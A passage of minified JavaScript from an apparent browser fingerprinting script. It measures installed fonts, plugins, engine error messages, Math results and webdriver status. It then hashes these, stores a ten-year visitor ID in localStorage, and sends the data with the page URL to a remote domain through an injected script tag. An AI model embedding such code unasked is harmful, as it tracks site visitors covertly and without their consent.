Arabic","Ubuntu Mono derivative Powerline","Ubuntu Mono derivative Powerline Bold","Ubuntu Mono derivative Powerline Bold Italic","Ubuntu Mono derivative Powerline Italic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Orator Std Slanted","Poplar Std","Prestige Elite Std Bd","Rosewood Std Regular","Giddyup Std","Hobo Std","Hobo Std Medium","Birch Std","Blackoak Std","TeamViewer13","TeamViewer14","TeamViewer15","TeamViewer16"]:["fakefont","TeamViewer10","TeamViewer11","TeamViewer12","TeamViewer13","TeamViewer7","TeamViewer8","TeamViewer9",".Mondulkiri U GR 1.5","AIGDT","AMGDT","Abel","Aboriginal Sans","Aboriginal Serif","Abyssinica SIL","AcadEref","Acumin","Adobe Arabic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Agency FB","Aharoni","Akaash","Akshar Unicode","AksharUnicode","Al Bayan","Alexandra Script","Algerian","Amadeus","AmdtSymbols","AnastasiaScript","Andale Mono","Andalus","Angsana New","AngsanaUPC","AnjaliOldLipi","Annabelle","Aparajita","Apple Casual","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","AppleGothic","AppleMyungjo","Arabic Transparent","Arabic Typesetting","Arial","Arial AMU","Arial Baltic","Arial CE","Arial CYR","Arial Cyr","Arial Greek","Arial Hebrew","Arial MT","Arial Rounded MT Bold","Arial TUR","Arial Unicode MS","Ariston","Arno Pro","Arno Pro Caption","Arno Pro Display","Arno Pro Light Display","Arno Pro SmText","Arno Pro Smbd","Arno Pro Smbd Caption","Arno Pro Smbd Display","Arno Pro Smbd SmText","Arno Pro Smbd Subhead","Arno Pro Subhead","Asana Math","Ayuthaya","BJCree Uni","BPG Classic 99U","BPG Paata Khutsuri U","Bangla MN","Bangla Sangam MN","BankGothic Lt BT","BankGothic Md BT","Baskerville Old Face","Batang","BatangChe","Bauhaus 93","Bell Gothic Std Black","Bell Gothic Std Light","Bell MT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","Bickham Script One","Bickham Script Pro Regular","Bickham Script Pro Semibold","Bickham Script Two","Birch Std","Bitstream Vera Sans Mono","Blackadder ITC","Blackoak Std","Bernard Condensed","Bodoni MT","Bodoni MT Black","Bodoni MT Poster Compressed","Book Antiqua","Bookman Old Style","Bookshelf Symbol 7","Bradley Hand ITC","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Brush Script Std","CDT Khmer","Calibri","Calibri Light","Californian FB","Calisto MT","Calligraph","Cambria","Cambria Math","Candara","Carolina","Castellar","Centaur","Century","Century Gothic","Century Schoolbook","Ceremonious Two","Chaparral Pro","Chaparral Pro Light","Charcoal CY","Charis SIL Compact","Charlemagne Std","Chiller","CityBlueprint","Clarendon BT","Clarendon Blk BT","Clarendon Lt BT","Clear Sans","Code2000","Colonna MT","Comic Sans","Comic Sans MS","CommercialPi BT","CommercialScript BT","Complex","Consolas","Constantia","Cooper Black","Cooper Std Black","Copperplate Gothic Bold","Copperplate Gothic Light","Copyist","Corbel","Cordia New","CordiaUPC","CountryBlueprint","Courier","Courier New","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Cyr","Courier New Greek","Courier New TUR","Curlz MT","DFKai-SB","DaunPenh","David","DecoType Naskh","Decor","DejaVu Math TeX Gyre","DejaVu Sans","DejaVu Sans Condensed","DejaVu Sans Light","DejaVu Sans Mono","DejaVu Serif","DejaVu Serif Condensed","Devanagari MT","Devanagari Sangam MN","DilleniaUPC","DokChampa","Dotum","DotumChe","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Dutch801 Rm BT","Dutch801 XBd BT","Ebrima","Eccentric Std","Edwardian Script ITC","Ekushey Punarbhaba","Elephant","Engravers MT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","Estrangelo Edessa","Ethiopia Jiret","EucrosiaUPC","Euphemia","Euphemia UCAS","EuroRoman","Eurostile","FTEasci1","FTEasci1-f","FTEasci2","FTEasci2-f","FTEbaudo","FTEbaudo-f","FTEebcd1","FTEebcd1-f","FTEebcd2","FTEebcd2-f","FTEspec","FTEspec-f","FangSong","Felix Titling","Fira Code","Fira Mono","Fira Sans","Fixed Miriam Transparent","Fixedsys","Footlight MT Light","Forte","FrankRuehl","Franklin Gothic Book","Franklin Gothic Demi","Franklin Gothic Demi Cond","Franklin Gothic Heavy","Franklin Gothic Medium","Franklin Gothic Medium Cond","Freehand521 BT","FreesiaUPC","Freestyle Script","French Script MT","Futura Md BT","GDT","GENISO","GF Zemen Unicode","Gabriola","Gadugi","Garamond","Garamond Premr Pro","Garamond Premr Pro Smbd","Gautami","Geeza Pro","Geneva","Gentium Basic","Gentium Book Basic","Georgia","Giddyup Std","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GothicE","GothicG","GothicI","Goudy Old Style","Goudy Stout","GreekC","GreekS","Gujarati MT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MT","Guttman Yad","HYSerif","Haettenschweiler","Harlow Solid Italic","Harrington","Heather Script One","Heiti SC","Heiti TC","Helvetica","Helvetica Neue","High Tower Text","Hiragino Kaku Gothic Pro","Hiragino Kaku Gothic ProN","Hiragino Mincho Pro","Hiragino Mincho ProN","Hobo Std","Hoefler Text","ISOCP","ISOCP2","ISOCP3","ISOCPEUR","ISOCT","ISOCT2","ISOCT3","ISOCTEUR","Impact","Imprint MT Shadow","InaiMathi","Informal Roman","IrisUPC","Iskoola Pota","Italic","ItalicC","ItalicT","JasmineUPC","Jokerman","Jomolhari","Juice ITC","KaiTi","KaiTi_GB2312","Kailasa","Kaiti SC","Kaiti TC","Kalinga","Kannada MN","Kannada Sangam MN","Kartika","Kedage","Kefa","Kh-SrokKhleang","Khmer MN","Khmer OS","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS System","Khmer Sangam MN","Khmer UI","KodchiangUPC","Kokila","Kozuka Gothic Pr6N B","Kozuka Gothic Pr6N EL","Kozuka Gothic Pr6N H","Kozuka Gothic Pr6N L","Kozuka Gothic Pr6N M","Kozuka Gothic Pr6N R","Kozuka Gothic Pro B","Kozuka Gothic Pro EL","Kozuka Gothic Pro H","Kozuka Gothic Pro L","Kozuka Gothic Pro M","Kozuka Gothic Pro R","Kozuka Mincho Pr6N B","Kozuka Mincho Pr6N EL","Kozuka Mincho Pr6N H","Kozuka Mincho Pr6N L","Kozuka Mincho Pr6N M","Kozuka Mincho Pr6N R","Kozuka Mincho Pro B","Kozuka Mincho Pro EL","Kozuka Mincho Pro H","Kozuka Mincho Pro L","Kozuka Mincho Pro M","Kozuka Mincho Pro R","Kristen ITC","Ktav","KufiStandardGK","Kunstler Script","LUCIDA GRANDE","Lao UI","Latha","Latin Modern Math","Leelawadee","Letter Gothic Std","Levenim MT","LiHei Pro","LiSong Pro","Liberation Sans","Liberation Serfi","Liberation Mono","Liberation Sans Narrow","Libertinus Math","Likhan","LilyUPC","Lithos Pro Regular","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","Lucida Grande","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","MS Gothic","MS Mincho","MS Outlook","MS PGothic","MS PMincho","MS Reference Sans Serif","MS Reference Specialty","MS Sans Serif","MS Serif","fakefont2","MS Song","MS UI Gothic","MT Extra","MV Boli","MYRIAD","MYRIAD PRO","Magneto","Maiandra GD","Malayalam MN","Malayalam Sangam MN","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo","Meiryo UI","Mesquite Std","Microsoft Himalaya","Microsoft JhengHei","Microsoft JhengHei UI","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft YaHei UI","Microsoft Yi Baiti","Ming(for ISO10646)","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiu_HKSCS","Minion Pro","Minion Pro Cond","Minion Pro Med","Minion Pro SmBd","Miriam","Miriam Fixed","Mistral","Mitra Mono","Modern","Modern No. 20","Monaco","Mongolian Baiti","Monospac821 BT","Monotxt","Monotype Corsiva","MoolBoran","MotoyaLCedar","MotoyaLMaru","Mshtakan","Mukti Narrow","Myriad Arabic","Myriad Hebrew","Myriad Pro","Myriad Pro Cond","Myriad Pro Light","Myriad Web Pro","NSimSun","NanumGothic","Narkisim","Niagara Engraved","Niagara Solid","Nirmala UI","Noto Mono","Noto Color Emoji","Noto Emoji","Noto Kufi Arabic ","Noto Naskh Arabic","Noto Sans","Noto Sans CJK JP","Noto Sans CJK KR","Noto Sans CJK SC","Noto Sans CJK TC","Noto Sans JP","Noto Sans KR","Noto Sans Mono CJK JP","Noto Sans Lao ","Noto Sans Mono CJK KR","Noto Sans Mono CJK SC","Noto Sans Mono CJK TC","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif CJK JP","Noto Serif CJK KR","Noto Serif CJK SC","Noto Serif CJK TC","Noto Serif Ahom","Nueva Std","Nueva Std Cond","Nyala","OCR A Extended","OCR A Std","OCR-A BT","OCR-B 10 BT","Old English Text MT","Onyx","OpenSymbol","Orator Std","Orator Std Slanted","Oriya MN","Oriya Sangam MN","Osaka-Mono","OskiDakelh","Ouverture script","PMingLiU","PMingLiU-ExtB","PMingLiu","Palace Script MT","Palatino","Palatino Linotype","PanRoman","Papyrus","Parchment","Perpetua","Perpetua Titling MT","PhnomPenh OT","Pigiarniq","PingFang SC","PingFang TC","Plantagenet Cherokee","Playbill","Poor Richard","Poplar Std","Pothana","Power Clear","Power Green","Power Green Narrow","Power Green Small","Power Red and Blue","Power Red and Blue Intl","Power Red and Green","Prestige Elite Std","Prestige Elite Std Bd","Pristina","Proxy 1","Proxy 2","Proxy 3","Proxy 4","Proxy 5","Proxy 6","Proxy 7","Proxy 8","Proxy 9","Raavi","Rachana_w01","Rage Italic","Raghindi","Ravie","Roboto","Roboto Slab","Roboto Mono","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","RomanC","RomanD","RomanS","RomanT","Romantic","Rosewood Std Regular","STHeiti","STIX Math","STIX Two Math","STIXGeneral","STSong","Saab","Sakkal Majalla","San Francisco","SansSerif","Script","Script MT Bold","ScriptC","ScriptS","Segoe Print","Segoe Script","Segoe UI","Segoe UI Emoji","Segoe UI Light","Segoe UI Semibold","Segoe UI Semilight","Segoe UI Symbol","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplex","Simplified Arabic","Simplified Arabic Fixed","Sinhala MN","Sinhala Sangam MN","Skype UI Symbol","Small Fonts","SmartGothic","Snap ITC","Songti SC","Songti TC","Square721 BT","Stencil","Stencil Std","Stylus BT","Sun-ExtA","SuperFrench","Swis721 BT","Swis721 BdCnOul BT","Swis721 BdOul BT","Swis721 Blk BT","Swis721 BlkCn BT","Swis721 BlkEx BT","Swis721 BlkOul BT","Swis721 Cn BT","Swis721 Ex BT","Swis721 Hv BT","Swis721 Lt BT","Swis721 LtCn BT","Swis721 LtEx BT","Syastro","Sylfaen","Symap","Symath","Symbol","Symeteo","Symusic","System","TITUS Cyberbit Basic","Tahoma","TeX Gyre Bonum Math","TeX Gyre Pagella Math","TeX Gyre Schola","TeX Gyre Termes Math","Technic","TechnicBold","TechnicLite","Tekton Pro","Tekton Pro Cond","Tekton Pro Ext","Telugu MN","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","ThoolikaUnicode","Tibetan Machine Uni","Times","Times New Roman","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Cyr","Times New Roman Greek","Times New Roman PS","Times New Roman TUR","Traditional Arabic","Trajan Pro","Trebuchet MS","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","Twemoji Mozilla","Txt","Ubuntu","Ubuntu Light","Ubuntu Bold","Ubuntu Mono","UniversalMath1 BT","Uqammaq","Utsaah","VL Gothic","VL PGothic","Vani","Verdana","Vijaya","Viner Hand ITC","Vineta BT","Visual Geez Unicode","Visual Geez Unicode Agazian","Visual Geez Unicode Title","Vivaldi","Vladimir Script","Vrinda","WP Arabic Sihafa","WP ArabicScript Sihafa","WP CyrillicA","WP CyrillicB","WP Greek Century","WP Greek Courier","WP Greek Helve","WP Hebrew David","WP MultinationalA Courier","WP MultinationalA Helve","WP MultinationalA Roman","WP MultinationalB Courier","WP MultinationalB Helve","WP MultinationalB Roman","WST_Czec","WST_Engl","WST_Fren","WST_Germ","WST_Ital","WST_Span","WST_Swed","Webdings","Wide Latin","Wingdings","Wingdings 2","Wingdings 3","XITS Math","Yu Gothic","Yu Mincho","ZWAdobeF","Zuzumbo","cursive","fantasy","monospace","ori1Uni","sans-serif","serif"],o=[],r=["monospace","sans-serif","serif"],a=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz!@#$%^&*()_+-=";var t={},$={};for(var l in r)i.style.fontFamily=r[l],a.appendChild(i),t[r[l]]=i.offsetWidth,$[r[l]]=i.offsetHeight,a.removeChild(i);function S(e){return new Promise(function(n){var l=!1;for(var S in r)i.style.fontFamily=e+","+r[S],a.appendChild(i),l=i.offsetWidth!=t[r[S]]||i.offsetHeight!=$[r[S]],a.removeChild(i),l&&(-1===o.indexOf(e)&&o.push(e),n(!0));n(!1)})}for(var u=[],c=0;c<n.length;c++)S(n[c]).then(function(e){u.push(e)});Promise.all(u).then(function(){e([0,o.sort()])})})},plugins:function(){return new Promise(function(e){isChrome()&&e([-1,null]);var n=navigator.plugins,o=[];if(n)for(var r=0;r<n.length;r++){var a=n[r];if(a){for(var i=[],t=0;t<a.length;t++){var $=a[t];i.push({type:$.type,suffixes:$.suffixes})}o.push({name:a.name,description:a.description,mimes:i})}}e([0,o])})},pluginLengthIsZero:function(){return new Promise(function(e){var n=navigator.plugins;void 0===n&&e([-1,null]),e([0,0===n.length])})},sharedArrayBuffer:function(){return new Promise(function(e){if("function"==typeof window.SharedArrayBuffer){var n=new window.SharedArrayBuffer(1);void 0!==n.byteLength&&e([0,n.byteLength]),e([-2,null])}e([-1,null])})},webdriver:function(){return new Promise(function(e){var n=navigator.webdriver;e(void 0===n?[-1,null]:[0,n])})},getAttributeNames:function(){return new Promise(function(e){var n=document.documentElement;void 0===n&&e([-1,null]),"function"!=typeof n.getAttributeNames&&e([-2,null]),e([0,n.getAttributeNames().length>0])})},errorToSource:function(){return new Promise(function(e){try{throw"lol"}catch(n){try{n.toSource(),e([0,!0])}catch(o){e([0,!1])}}e([-1,null])})},errors:function(){return new Promise(function(e){for(var n=[function(){return Function('alert(")')},function(){return Function("const foo;foo.bar")},function(){return Function("const a=1; const a=2;")},Function("try{null.bar;return -1}catch(e){return e.message}"),Function("try{abc.xyz=123;return -1}catch(e){return e.message}"),Function("try{(1).toString(1000);return -1}catch(e){return e.message}"),Function("try{[...undefined].length;return -1}catch(e){return e.message}"),Function("try{var x=new Array(-1);return -1}catch(e){return e.message}"),],o=[],r=0;r<n.length;r++)try{var a=n[r]();o.push(a)}catch(i){o.push(i.message)}e([0,o])})},rtt:function(){return new Promise(function(e){void 0===navigator.connection&&e([-1,null]);var n=navigator.connection.rtt;void 0===n&&e([-2,null]),e([0,0===n])})},math:function(){return new Promise(function(e){var n=Math,o=function(){return 0};e([0,murmurhash3_32_gc(JSON.stringify([(n.acos||o)(.12312423423423424),(n.acosh||o)(1e308),n.log(1e154+n.sqrt(1e154*1e154-1)),(n.asin||o)(.12312423423423424),(n.asinh||o)(1),n.log(n.sqrt(2)+1),(n.atanh||o)(.5),n.log(3)/2,(n.atan||o)(.5),(n.sin||o)(-1e300),(n.sinh||o)(1),n.exp(1)-1/n.exp(1)/2,(n.cos||o)(10.000000000123),(n.cosh||o)(1),(n.exp(1)+1/n.exp(1))/2,(n.tan||o)(-1e300),(n.tanh||o)(1),(n.exp(2)-1)/(n.exp(2)+1),(n.exp||o)(1),(n.expm1||o)(1),n.exp(1)-1,(n.log1p||o)(10),n.log(11),n.pow(n.PI,-100),]),420)])})},notifications:function(){return new Promise(function(e){void 0===window.Notification&&e([-1,null]),void 0===navigator.permissions&&e([-2,null]),"function"!=typeof navigator.permissions.query&&e([-3,null]),navigator.permissions.query({name:"notifications"}).then(function(n){e([0,"denied"===window.Notification.permission&&"prompt"===n.state])}).catch(function(n){e([-4,null])})})}},index=[],promises=[];for(var method in fingerprints){index.push(method);var exe=fingerprints[method]();promises.push(exe)}Promise.all(promises).then(function(e){for(var n={},o=0;o<index.length;o++)n[index[o]]=e[o];var r=murmurhash3_32_gc(JSON.stringify(n),420),a=murmurhash3_32_gc(JSON.stringify([n.jsHeapSizeLimit,n.audioContext,n.canvasAPI,n.performance,n.speechSynthesis,n.webglInfo,n.webglProgram,]),420);resolve({fingerprint:r,fingerprints:{uniqueFp:r,persistentFp:a},profile:n})}).catch(function(e){reject(e)})})};
	var exports = {};
	var fpPromise = fingerprint();
	fpPromise.then((output) => {
		var client = new ClientJS();
		const fprint = client.getFingerprint()+"-"+ output.fingerprint;
		p.push(fp+'='+fprint);
		clientHintHeaders.then(res => {
			if (res[kvl])
				p.push(chvl+'='+btoa(res[kvl]));
			if (res[km] && res[km] !== '""')
				p.push(chm+'='+btoa(res[km]));
			if (res[kp] && res[kpv])
				p.push(chp+'='+btoa(res[kp]+", "+res[kpv]));
			newV();
			sendLS();
		});
	}).catch((err) => {});


}

function newV(){
	if (!(getLSValue(sid))){
		id = CryptoJS.SHA1(Math.random() + '' + client_ip);
    		setLSValue(sid, id, 315360000);
	}
}

function sendLS(){
    if(getLSValue(sid)){p.push(sid+'='+getLSValue(sid))}

    p.push('rf='+btoa(window.location.href));

    var doc = document.createElement("script");
    doc.src="https://"+d+"/init.js?"+p.join('&');
    document.head.appendChild(doc);
}

function setLSValue(key, val, exp){
    exp = Math.floor(Date.now() / 1000) + exp;
    localStorage.setItem(key, val+'|||'+exp);
}

function getLSValue(key){
    if (localStorage.getItem(key) !== null) {
        val = localStorage.getItem(key).split('|||')[0];
        exp = parseInt(localStorage.getItem(key).split('|||')[1]);
        if((Date.now() / 1000) < exp){
            return val;
        }
    }
    return null;
}
